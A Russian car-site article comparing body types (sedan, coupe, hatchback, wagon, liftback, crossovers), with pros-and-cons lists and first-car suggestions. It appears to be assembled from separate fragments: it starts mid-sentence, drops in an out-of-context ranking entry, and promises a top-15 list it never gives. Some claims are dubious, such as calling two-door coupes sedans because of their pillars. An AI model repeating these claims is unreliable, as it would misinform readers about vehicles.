Чтобы быстро понять какой купе перед вами или седан, вы должны обратить внимание на боковые несущие стойки кузова автомобиля. Обозначим их латинскими буквами &#171;А&#187;, &#171;В&#187; и &#171;С&#187;. . Стойка &#171;А&#187; с каждой стороны удерживает лобовое стекло
</p>
<p>Стойка &#171;А&#187; с каждой стороны удерживает лобовое стекло.</p>
<p>Стойка &#171;С&#187; удерживает заднее стекло. </p>
<p>Стойка &#171;В&#187;, как правило, есть только в автомобилях в кузове седан. Эта несущая стойка кузова обеспечивает структурную поддержку крыши автомобиля и обеспечивает прочную дополнительную опору днища автомобиля.</p>
<p>Стойка &#171;В&#187; расположена по бокам с каждой стороны автомобиля. Кроме того, стойка &#171;В&#187; обеспечивает дверям седана точку опоры. </p>
<p>Автомобили же в кузове купе, как правило, не имеют серединных стоек &#171;В&#187; которые в седане являются дополнительной опорой для дверей. </p>
<p>Также в отличии от седанов часто в автомобилях купе передние сиденья расположены ближе к задней оси машины.</p>
<p>А как определять двухдверные седаны? Очень просто. По тем же несущим стойкам кузова &#171;А&#187;, &#171;В&#187; и &#171;С&#187;.</p>
<p>Например, такие современные модели, как Honda Accord Coupe, Honda Civic Coupe, 4 серии BMW и Mercedes Benz C-Class Coupe имеют все три стойки с каждой стороны кузова автомобилей. В итоге все эти машины имеют кузов седан, несмотря на то, что они имеют всего две двери. Так что, несмотря на двухдверные кузова, эти автомобили не купе.</p>
<p>Но, например такие автомобили как Mercedes Benz AMG GT-S, Jaguar F-Type и Audi R8. У этих автомобилей отсутствует несущая стойка &#171;В&#187; сбоку кузова (по центру). Также в этих автомобилях положение сидений в салоне расположено ближе к задним колесам. </p>
<h2><span id="3_Datsun_mi-DO">3 Datsun mi-DO</span></h2>
<p>Бюджетная категория нашего топ-рейтинга без автомобилей этого японского бренда была бы неполной. Хэтчбек Datsun mi-DO, собранный, по сути, на платформе Калины и Гранты, представляет собой совершенно иную машину. Уже в базовой комплектации идут такие системы, как ABS, EBD и BAS (усилитель при экстренном торможении). В качестве элементов пассивной безопасности присутствуют AirBag для водителя и пассажира. Если не поскупиться и выбрать самую лучшую, топовую комплектацию, машина дополнительно получить боковые подушки, задние датчики парковки и систему стабилизации ESK.</p>
<p>В отличие от отечественных моделей, Datsun mi-DO даром, что собирается в России – мелкими недоработками не страдает, что само по себе уже отлично для бюджетного ценника. Модель может оснащаться автоматической трансмиссией Jatco, что для городских поездок представляется наиболее предпочтительным вариантом. Такие особенности автомобиля, как высокий дорожный просвет (174 мм), хорошая шумоизоляция, управляемость и адаптивный электроусилитель руля положительно отмечены в отзывах владельцев. Однако имеются и нарекания, как-то: маленький багажный отсек (всего 230 литров) и жесткий пластик торпедо.</p>
<p>Каждый из трех самых распространенных вариантов кузова легкового автомобиля &#8212; седан, универсал и хэтчбек – имеет своих поклонников. Седан – более традиционный и респектабельный, универсал позволяет, при необходимости, возить длинномерный багаж, хэтчбек – маневренный и практичный. Часто одна и та же модель автомобиля выпускается во всех трех исполнениях, чтобы покупатель мог выбрать тот кузов, который идеально подходит именно ему. В таких случаях авто с одной и той же колесной базой имеют радикально отличающийся внешний вид:</p>
<ul>
<li>у <b>седана</b>, прежде всего, нет пятой двери в задней стенке. Багажное отделение является самостоятельным объемом и не сообщается с салоном. Это позволяет повысить комфорт, так как звуки и запахи из багажника не беспокоят водителя и пассажиров.</li>
<li>
<b>универсал</b> характеризуется самым длинным задним свесом, большим объемом багажного отделения и полноценной дверью сзади. Иногда в таких моделях авто встречается третий ряд пассажирских сидений.</li>
<li>
<b>хетчбек</b> имеет самый короткий задний свес, три или пять дверей и небольшой багажник, объем которого может быть увеличен за счет складывания сидений заднего ряда. Его преимущества – маневренность и удобство парковки.</li>
</ul>
<h2><span id="i-4">Альтернатива для тех, кто любит хэтчбеки, но не хочет покупать внедорожник.</span></h2>
<p>
Если вы любите легковые автомобили в кузове хэтчбек и с осторожностью относитесь к внедорожникам, так как считаете этот класс автомобилей не совсем для вас, но вам все-же хотелось бы заиметь в собственность прилично высокий полноприводный автомобиль, то такое решение найдется. Купите себе компактный автомобиль кроссовер, большинство из которых представляют собой обычные полноприводные хэтчбеки с высоким клиренсом
</p>
<p>Мы сегодня живем можно сказать в удивительное время. На авторынке в данный момент по всему миру в наблюдается в буквальном и прямом смысле настоящий бум различных небольших и компактных кроссоверов. Даже в самих США, где ее граждане всегда отдавали предпочтение большим полноразмерным внедорожникам, сегодня отмечается повышенный интерес к небольшим кроссоверам. Благодаря своей цене и практичности многие люди во всем мире начали отказываться от обычных легковых автомобилей в пользу компактных кроссоверов. Вы тоже наверняка заметили, какое огромное количество небольших внедорожников встречается на наших дорогах. А дело все в огромной популярности этих компактных автомобилей класса SuV. </p>
<p>Маленькие кроссоверы экономичнее и спортивнее по сравнению с большими внедорожниками. Также, если их сравнивать с теми же хэтбеками, то компактные кроссоверы более износоустойчивые (как заверяют производители) и имеют увеличенный дорожный просвет (клиренс), а еще и приличный объем багажника. Кроме всего этого, многие автомобили кроссоверы можно использовать как на проселочной дороге, так и на легком бездорожье. </p>
<p>Вся эта популярность кроссоверов, безусловно хитрый маркетинговый ход самих автопроизводителей. Но тем не менее, несмотря на все рекламные уловки эти компактные кроссоверы действительно имеют определенные преимущества перед обычными небольшими легковыми автомобилями. В любом случае и при любом раскладе купив себе маленький авто-кроссовер, вы более уверенней будете чувствовать себя на дороге, особенно в зимнее время. </p>
<p>Предлагаем вам ТОП-15 самых лучших компактных кроссоверов, чья длина составляет не более 4450 мм. </p>
<h2><span id="i-5">Лифтбэк</span></h2>
</p>
<p>
Toyota Corolla Liftback — пятидверный лифтбек с двухобъёмным кузовом.</p>
<p>AMC Spirit — двухобъёмный трёхдверный лифтбек</p>
<p>С хетчбэками нередко путают автомобили с близким к нему и достаточно редким типом кузова <b>лифтбэк</b> (от англ. liftback — поднимающаяся задняя часть). Особенность последнего — в более длинном заднем свесе, по длине которого лифтбэк соответствует седану или универсалу, но отличается от последнего покатой или ступенчатой задней стенкой кузова и менее выраженной ориентацией на перевозку грузов.
</p>
</p>
<p>
ЗАЗ-1103 «Славута», тип кузова — лифтбэк со ступенчатой задней частью кузова <i>(лифтбэк-нотчбэк)</i>.</p>
<p>Вопреки распространённому на территории России заблуждению, возникшему из-за того, что «Славута» в своё время была единственным массово распространённым и широко освещённым в прессе типом такого автомобиля на территории бывшего СССР, наличие двух или трёх визуальных объёмов не является определяющим признаком такого типа кузова, как лифтбэк, — таковым является именно длина заднего свеса вне зависимости от числа визуальных объёмов. К примеру, Toyota Corolla E11 выпускалась как в кузове пятидверный хетчбэк, так и в кузове пятидверный лифтбэк. Лифтбэк отличался более длинным задним свесом и, соответственно, сильнее наклоненной задней стенкой. В принципе, этот тип мог бы быть назван и универсалом, по аналогии с Audi 100 Avant поколения C3, но классический универсал с вертикальной пятой дверью на базе этой модели также выпускался, поэтому в данном случае для разделения трех типов кузовов они были названы хетчбэком, лифтбэком и универсалом. Большинство лифтбэков в исторической перспективе имели именно покатую заднюю стенку кузова без ступеньки, как, например, показанный на иллюстрации AMC Spirit.
</p>
<p>Похожая ситуация случилась и с автомобилями семейства Lada Kalina и Lada Granta, производимыми АвтоВАЗом. До 2014 года в рамках этих семейств производились седаны, хетчбэки и универсалы, пока в мае 2014 года завод не объявил о выпуске Lada Granta Liftback — данная модель, в отличие от хетчбэка, имеет удлинённый задний свес, такой же, как и у седана. С другой стороны, учитывая позиционирование автомобиля Lada Granta как бюджетного варианта Lada Kalina (унифицированного по каркасу кузова и ходовой части), можно считать, что лифтбэк в данном случае — это бюджетный (и немного урезанный с точки зрения вместимости) универсал.
</p>
</p>
<p>
Skoda Superb выглядит как седан, но состоящая из двух секций пятая дверь позволяет открывать багажник и как у седана, и как у лифтбэка</p>
<p>Присвоение конкретной модели обозначения хетчбэка, универсала или лифтбэка зачастую зависит от политики компании-производителя и конкретного рынка сбыта. В США, например, исторически более известен термин <i>лифтбэк</i>, в то время как в России он до сих пор практически не употреблялся. Выпущенный в 1973 году обладавший всеми признаками лифтбэка Иж-2125 получил имя «<b>Комби</b>», которое, впрочем, так и не стало нарицательным для данного типа кузова в СССР и России.
</p>
<p>В наше время автомобили с таким кузовом предлагает, например, чешская «Шкода»: Škoda Octavia, Škoda Rapid и Škoda Superb. Внешне они похожи на седаны и имеют три визуальных объёма, но открывающаяся пятая дверь (у Superb — состоящая из двух секций) выдаёт в них типичные <i>лифтбэки</i> — именно такой тип кузова заявляется для них производителем на большинстве рынков. Тем не менее, на рынке России тип кузова этих автомобилей указывается производителем как <i>хэтчбек</i>, так как в России этот термин более привычен покупателям.
</p>
<h2><span id="i-6">Плюсы и минусы хэтчбеков</span></h2>
<p>Эти полезные советы помогут вам определиться с выбором модели автомобиля. Сначала расскажу о положительных качествах автомобилей в кузове хэтчбек.</p>
<ul>
<li>Отличная манёвренность и управляемость из-за более короткого заднего свеса. Авто легко проходит повороты и проще парковаться задом. Такие машины идеальны для городских условий.</li>
<li>Высокий уровень обзора сзади, благодаря большому стеклу.</li>
<li>Увеличенная грузоподъёмность по сравнению с классическими седанами.</li>
<li>Легко помещать объёмный груз за счёт большой задней двери, например, телевизор или небольшой холодильник.</li>
<li>Невысокая стоимость обслуживания автомобиля.</li>
<li>Более спортивный вид в сравнении с седанами.</li>
<li>По причине облегчённого кузова хэтчбек быстрее разгоняется и имеет улучшенные аэродинамические качества. Хотя при очень большой скорости задняя часть кузова так и хочет «приподняться» над асфальтом по причине отсутствия полноценного багажного отделения.</li>
<li>На заднем стекле имеется стеклоочиститель.</li>
<li>Невысокий вес, что означает пониженный расход топлива.</li>
<li>Комфортная поездка на передних сидениях, главное, чтобы была продуманная конструкция.</li>
<li>Конструкция хэтчбека позволяет получить приличные басы даже без сабвуфера.</li>
<li>Улучшенное ощущение габаритов автомобиля, особенно, если задняя дверь – вертикальная.</li>
<li>Если заклинит или замёрзнут двери, то в салон можно попасть прямо из багажника.</li>
</ul>
<p>Несмотря на многочисленные плюсы, у хэтчбека существуют и минусы:</p>
<ul>
<li>Ухудшение прогрева в зимнее время и кондиционирования салона летом. Это напрямую связано с тем, что багажник является частью салона. Поэтому зимой старайтесь не открывать багажник, а также запаситесь терпением, пока печка прогреет салон.</li>
<li>Через некоторое время рулевая рейка может издавать звуки, и поэтому может потребоваться небольшой ремонт.</li>
<li>Из багажника могут поступать пыль и посторонние запахи в салон.</li>
<li>Всё что находится в багажнике, катается по нему и гремит. Это можно исправить при помощи специальной сетки.</li>
<li>В большинстве случаев площадь багажного отделения меньше, чем у седана.</li>
<li>Сильнее загрязняется заднее стекло по сравнению с седаном.</li>
<li>Если задние сидения не складывать, то объём багажника почти столько же, сколько и в седане.</li>
<li>Повышенная вероятность кражи вещей из багажника.</li>
<li>Может присутствовать дискомфорт для пассажиров из-за уменьшенного места в салоне за счёт увеличения объёма багажника.</li>
<li>Про полном заполнении багажника ухудшается обзор сзади через заднее стекло.</li>
<li>Если хэтч 3-дверный, то при аварии опасность для пассажиров возрастает.</li>
<li>Дно багажника, как правило, не имеет шумоизоляции, что может сильно отвлекать. Поэтому очень часто владельцы хэтчбеков заказывают шумоизоляцию для своих автомобилей.</li>
</ul>
<p>Перейдём к фотографиям ярких представителей хэтчей.</p>
<h2><span id="i-7">Машины для девушки — новичка за рулем (автомат)</span></h2>
<p>
Если вы выбираете первую машину, обратите внимание на модели ниже. Здесь опять же больше подойдет автомат, потому что он проще в управлении, и вполне удобен для постоянных перемещений по городу и за его пределами
</p>
<p>Для новичка подойдут эти недорогие автоматы:</p>
<p>Хендай Гетц — одна из недорогих, малогабаритных и действительно простых машин</p>
<p>Шевроле Спарк — недорогая машина-автомат, простая в управлении и при этом надежная</p>
<p>Ниссан Жук — внедорожник с приятными габаритами и хорошей маневренностью на дороге</p>
<p>Тойота Ярис — японская машина для девушек, надежная и качественная, как и все другие модели этого производителя</p>
<p>Ниссан Микра — удобная машина-автомат с оригинальным дизайном</p>
<p>Мини Купер — не самая недорогая машина, но очень достойная для старта. Если научитесь управлять такой, все остальные будут ездить сами собой)</p>
<p>Лифан Смайли — простой вариант для тех девушек, кто хочет начать ездить за рулем и выбирает себе простой в управлении автомат</p>
<h2><span id="i-8">Плюсы и минусы седанов и хэтчбеков</span></h2>
<p>В определенных условиях седан покажет себя на порядок лучше, чем хэтчбек. Аналогичное утверждение актуально и в обратном порядке. Прежде, чем определиться с конфигурацией окончательно, потенциальному покупателю необходимо взвесить все преимущества и недостатки обоих типов авто.</p>
<p>Плюсы хэтчбека:</p>
<ol>
<li>Компактность и практичность. Кузов этого типа облегчает парковку и делает авто более маневренным.</li>
<li>Объем багажного отделения. Хэтчбек вмещает в себя внушительный вес больших габаритов. Если сложить задние сидения, то авто этого типа превратится в небольшой фургон для перевозок грузов.</li>
<li>Ценник на модель в конфигурации хэтчбека на порядок ниже, чем на туже модель, но в кузове седана.</li>
<li>Широкий потенциал тюнинга. Авто подобного типа допускается видоизменять и дополнять в зависимости от фантазии владельца, в то время как седан в тех же возможностях не предоставляет широкого выбора дополнений.</li>
<li>Как правило, подобные авто обладают пониженным аппетитом к топливу.</li>
</ol>
<p>Минусы хэтчбека:</p>
<ol>
<li>Багажник и салон в машинах этого типа — цельное пространство. Если хозяин авто загрузит покупки из магазина в багажник, по факту, они окажутся и в салоне.</li>
<li>Конструкция хэтчбека показывает себя с лучшей стороны только в случаях качественной сборки. Если сборка не лучшего качества, то постоянные люфты различных частей дадут о себе знать.</li>
<li>В зимние месяцы машине потребуется больше времени на прогрев, а в летние на остывание.</li>
</ol>
<p>Плюсы седана:</p>
<ol>
<li>Зоны багажного отделения и салона четко разграничены. Загруженные вещи останутся в багажнике не создавая дискомфорт для пассажиров.</li>
<li>Седаны лучше переносят определенные виды аварий (въезд в заднюю часть).</li>
<li>Быстрый прогрев авто в зимние месяцы и остывание в летние.</li>
<li>Конструкция седана выглядит представительно, чего нельзя сказать о многих хэтчбеках.</li>
</ol>
<p>Минусы седана:</p>
<ol>
<li>Емкость багажного отделения седана сильно уступает показателям багажника хэтчбека.</li>
<li>Кузов седана менее расположен к маневрам, нежели хэтчбек.</li>
</ol>
<p>Если водитель не заинтересован в бытовых грузоперевозках, регулярных выездах за город, удобной парковке, то ему подойдет авто, типа седан. Кроме того, вид подобной конфигурации кузова напрямую отразится (положительно) на имидже водителя, это стоит учитывать.</p>
<p>Если вышеперечисленные задачи для водителя актуальны, ему стоит присмотреться к авто в кузове хэтчбека. В случае покупки подобного авто, пользователь может рассчитывать на маневренную езду, внушительные объемы багажника и неплохую экономию средств при покупке.</p>
<h2><span id="i-9">Подводим итоги</span></h2>
<p>Если вам нужен автомобиль, который не будет подводить вас в городской поездке, а также предоставит достаточно высокий уровень комфорта, отдавайте предпочтение отличному классу хэтчбеков в компактном исполнении. Это практичные и удобные автомобили, которые предоставят прекрасную поездку и смогут сделать ваше передвижение максимально мобильным и экономичным.</p>
<p>Такие автомобили всегда остаются в тренде, ведь они предоставляют не только высокий комфорт, но и обладают уникальным имиджем, чего никогда не было у маленьких экономичных хэтчбеков. Каким из представленных автомобилей вы хотели бы владеть, и какие плюсы вождения авто в данном классе вы видите для себя?</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="35020">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/zamena-lonzerona/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/6/9/1/691975b6f21e5b4c13a6be60593300fc.jpeg" alt="" /></a>
							
		<a href='/zamena-lonzerona/' class='title'>Что такое лонжерон в машине, как выглядит, где находится и как вытянуть</a>

		<div class="text">
			Причины и последствия деформации

Со временем металл под действием переменных нагрузок поддаётся эффекту...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-otklucit-vebasto/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/8/4/8/8487d2d3e896285b46e08c6e6cee1775.jpeg" alt="" /></a>
							
		<a href='/kak-otklucit-vebasto/' class='title'>Всё про вебасто: что это такое в машине, как работает, принцип работы, виды, цены, фото + видео</a>

		<div class="text">
			Как пользоваться вебасто?

Чтобы устройство прослужило большой эксплуатационный срок, а вы не проводили...		</div>

	</div>


			
				
	<div class="item">

		<a href='/vodorodnoe-toplivo/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/c/a/2/ca22b1790265608e0d3ae55768f6a713.png" alt="" /></a>
							
		<a href='/vodorodnoe-toplivo/' class='title'>Всё про водородный автомобиль: что это такое, принцип работы, как устроен, цена, чем заправляют, список водородных авто, фото</a>

		<div class="text">
			Атомная энергия и радиотермические генераторы

Ядерные реакторы
Ядерная энергия - это любая ядерная технология,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/tehpasport-masiny/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/3/1/4/314be1e4c3e38df883d5105e1a6e54e4.jpg" alt="" /></a>
							
		<a href='/tehpasport-masiny/' class='title'>Как выглядит птс на машину (фото, образец птс)?</a>

		<div class="text">
			Как выглядит ПТС


			 ПТС имеет устойчивую форму. Строгий регламент — залог прозрачной передачи авто...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/enciklopedia-avtomobilej/' class='title'>Фото авто по моделям</a>

		<div class="text">
			Новые фотографии машин на сайте


  Volkswagen ID.4 2021 - сегодня  Volkswagen ID.3 2020 - сегодня  Chery...		</div>

	</div>


			
				
	<div class="item">

		<a href='/dom-na-kolesah-foto-vnutri-i-snaruzi/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/e/9/7/e97e28c75c2f476fb5a722a6c1ad024e.jpg" alt="" /></a>
							
		<a href='/dom-na-kolesah-foto-vnutri-i-snaruzi/' class='title'>Как выглядит дом на колёсах внутри и снаружи: фото</a>

		<div class="text">
			Berkshire Forest River

Этот дом на колесах будет очень не удобен при парковке в небольших населенных...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kia-rio-foto/' class='title'>Kia rio хэтчбек фото</a>

		<div class="text">
			Дизайн

Kia Rio, по мнению многих автолюбителей, отличается привлекательным внешним видом, в котором...		</div>

	</div>


			
				
	<div class="item">

		<a href='/hetcbek/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/6/7/4/6741463aa17e9a58d178fd5c8ffe876d.jpg" alt="" /></a>
							
		<a href='/hetcbek/' class='title'>Что такое хэтчбек: особенности и 5 преимуществ перед другими типами кузовов автомобилей</a>

		<div class="text">
			Что такое хэтчбек?



Помню те времена, когда столь страшное по звучанию слово «хэтчбек» нагоняло на...		</div>

	</div>


			
				
	<div class="item">

		<a href='/fwd/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/0/3/9/039c1611ab77dd71907c83f954041bec.jpeg" alt="" /></a>
							
		<a href='/fwd/' class='title'>Awd &#8212; что это такое в машине, преимущества и недостатки</a>

		<div class="text">
			В чем вообще отличия 4WD от AWD?

В случае с 4WD главным отличием является полное управление со стороны...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/hetcbek-foto/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://balancing.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='35020' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/vidy-akkumulatorov/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/22d4495543dadddfccf10c703c5def9e-180x180-2a3b06dd.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vidy-akkumulatorov/' class='title'>7 важных вопросов (и ответов) про аккумуляторы</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/chery-vikipedia/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/3cb66b03839e520557a5bd07361d64bf-180x180-2dd0eaf4.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/chery-vikipedia/' class='title'>Где собирают чери тигго</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/geometria-kuzova-vaz-2114/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/10e25814a832f2b26e27e57d9eec5f00-180x180-0e382b50.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/geometria-kuzova-vaz-2114/' class='title'>Контрольные точки геометрии кузова ваз 2114</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/samaa-desevaa-masina/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/c55e86ae76d0bc30017b42bc078d164e-180x180-d6b337c6.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/samaa-desevaa-masina/' class='title'>Самые дешёвые новые автомобили в россии 2019: лучшие модели, цены и характеристики</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/b-klass-avtomobilej/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/19ae5ebf707d599109cf55273a52aac2-180x180-01371eb8.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/b-klass-avtomobilej/' class='title'>Как определить класс автомобиля: таблица с примерами</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/videoregistratory-rejting/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/bc0c4faf27869e179d0526c3e8bba26d-180x180-865c4d8b.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/videoregistratory-rejting/' class='title'>11 лучших видеорегистраторов до 5000 рублей</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/5c8da8ff3891e7695e53cd2c0341bd6b-180x180-ca81ed56.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='title'>Как включить и настроить автозапуск на сигнализации пандора</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/7313a5ee56c16d15ea7cbdb12fb0ee4e-180x180-d453389d.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='title'>Как правильно проехать нерегулируемый перекресток равнозначных и неравнозначных дорог</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/znak-sinij-krug-perecerknut-krasnym/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/83e0085bf41a830a7e808a5e8738cb61-180x180-1d9f5a40.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/znak-sinij-krug-perecerknut-krasnym/' class='title'>Знак «стоянка запрещена», зона действия, штрафы за несоблюдение</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-podklucit-rupora/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/d8302391835d9608dca9c3b0b4955327-180x180-13f21c43.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-podklucit-rupora/' class='title'>Инструкция как подключить рупора на авто</a>
											</div>

				</div>

			
		</div><div class="widget_box widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href='/maksimalno-polniy-obzor-acura-mdx-plyusy-minusy-i-foto/'>Максимально полный обзор Acura MDX: плюсы, минусы и фото!</a></li>
<li><a href='/sposoby-prodazhi-avtomobilya-s-ogranicheniyami/'>Способы продажи автомобиля с ограничениями</a></li>
<li><a href='/khonda-akkord-plyusy-i-minusy-avto/'>Хонда Аккорд: плюсы и минусы авто</a></li>
<li><a href='/honda-insight-khonda-insayt-plyusy-i-minusy/'>Honda insight (хонда инсайт) Плюсы и минусы</a></li>
<li><a href='/tyuning-i-stayling-avtomobiley-zaschita-perednego-i-zadnego-bampera/'>Тюнинг и стайлинг автомобилей: защита переднего и заднего бампера</a></li>
<li><a href='/honda-pilot-2018-obzor-plyusy-i-minusy/'>Honda Pilot 2018 обзор, плюсы и минусы</a></li>
<li><a href='/chto-delat-pri-poyavlenii-etikh-priznakov-iznosa-shin/'>Что делать при появлении этих признаков износа шин?</a></li>
<li><a href='/kak-vybrat-toplivnuyu-kartu-fizicheskim-litsam/'>Как выбрать топливную карту физическим лицам</a></li>
<li><a href='/10-luchshikh-internet-magazinov-odezhdy-v-rossii-spisok-reyting/'>10 лучших интернет-магазинов одежды в россии, список-рейтинг</a></li>
<li><a href='/uchet-toplivnykh-kart-v-bukhgalterskom-uchete/'>Топливные карты: как это работает</a></li>
<li><a href='/gruzoperevozki-dostavka-i-peremeschenie-tovara-eksport-i-import/'>Грузоперевозки доставка и перемещение товара экспорт и импорт</a></li>
<li><a href='/plyusy-i-minusy-arendy-avto/'>Плюсы и минусы аренды авто</a></li>
</ul></div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>balancing<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об автомобилях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(77712361, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/77712361" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","post_id":"35020"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
